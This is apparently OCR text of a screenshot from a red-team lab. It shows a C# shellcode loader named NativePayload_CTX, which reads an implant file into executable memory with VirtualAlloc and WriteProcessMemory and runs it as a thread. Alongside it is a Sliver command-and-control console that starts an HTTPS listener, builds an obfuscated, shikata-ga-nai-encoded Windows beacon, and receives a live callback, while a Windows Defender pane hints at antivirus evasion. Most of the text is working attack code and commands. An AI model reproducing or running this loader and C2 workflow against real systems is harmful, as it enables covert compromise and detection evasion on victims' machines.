 Search
File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search Visual Studio (Ctrl+Q)
Debug Any CPU Start
Server Explorer
Toolbox
NativePayload_CTX Program.cs
NativePayload_CTX Program Main(str
5 class Program
6 {
7 [DllImport("msvcrt.dll", CallingConvention = CallingConvention.Cdecl)]
1 reference
8 private static extern IntPtr _beginthreadex(IntPtr security, uint stack_size,
9 /* ThreadStart start_address*/ IntPtr start_address, IntPtr arglist, uint initflag, out uint thrdaddr);
0 references
10 static void Main(string[] args)
11 {
12 uint x = 0;
13 byte[] pay = System.IO.File.ReadAllBytes("https64x.bin");
14 IntPtr AddressOfPayload_In_Mem = VirtualAlloc(IntPtr.Zero, (uint)pay.Length, 0x1000, 0x40);
15 WriteProcessMemory(System.Diagnostics.Process.GetCurrentProcess().Handle
16 , AddressOfPayload_In_Mem, pay,pay.Length,out x);
17 //ThreadStart threadStart = new ThreadStart(ThreadFunction);
18 IntPtr threadHandle = _beginthreadex(IntPtr.Zero, 0,AddressOfPayload_In_Mem,IntPtr.Zero, 0, out uint threadId);
19
20 if (threadHandle == IntPtr.Zero)...
25 else
26 {
27 Console.WriteLine("thread id :" + threadId.ToString("X8") + " ==>
28 }
29 WaitForSingleObject(threadHandle, INFINITE);
30 }
31
0 references
32 static void ThreadFunction()
33 {
34 Console.WriteLine("Thread is running.");
35 // Add your code to interact with Firefox or Chrome DLLs here
36 }
37
38 [DllImport("kernel32.dll")]
1 reference
39 public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, ui
40
41 [DllImport("kernel32.dll", SetLastError = true)]
1 reference
90 % No issues found
Output Error List Package Manager Console
Ready
Profile Name Implant Type Platform Command & Control Debug Format Obfu
myx64 beacon windows/amd64 [1] https://192.168.56.1:9090 false SHELLCODE enab
[server] sliver > https --lhost 192.168.56.1 --lport 9090
[*] Starting HTTPS :9090 listener ...
[*] Successfully started job #6
[server] sliver > profiles generate --save ./https64x.bin myx64
[*] Generating new windows/amd64 beacon implant binary (1m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 1m51s
[*] Encoding shellcode with shikata ga nai ... success!
[*] Implant saved to /home/dmm/Documents/https64x.bin
[*] Beacon 1aa8824c DEAFENING_DETENTION - 192.168.56.101:49701 (DESKTOP-2K2A89B) - windows/amd64 - Thu,
[server] sliver > beacons
ID Name Transport Hostname Username Operating System Last Chec
1aa8824c DEAFENING_DETENTION http(s) DESKTOP-2K2A89B DM windows/amd64 12s
[server] sliver > use 1aa8824c-7562-43a1-a8cf-a31aff86325e
[*] Active beacon DEAFENING_DETENTION (1aa8824c-7562-43a1-a8cf-a31aff86325e)
[server] sliver (DEAFENING_DETENTION) > getpid
4680
[server] sliver (DEAFENING_DETENTION) >
Windows Security
Protection updates
View information about your security intelligence version, and check for
updates.
Security intelligence
Microsoft Defender Antivirus uses security intelligence to detect threats.
We try to automatically download the most recent intelligence to protect
your device against the newest threats. You can also manually check for
updates.
Security intelligence version: 1.415.127.0
Version created on: 7/16/2024 2:26 AM
Last update: 7/16/2024 12:25 PM
Notifica...
trol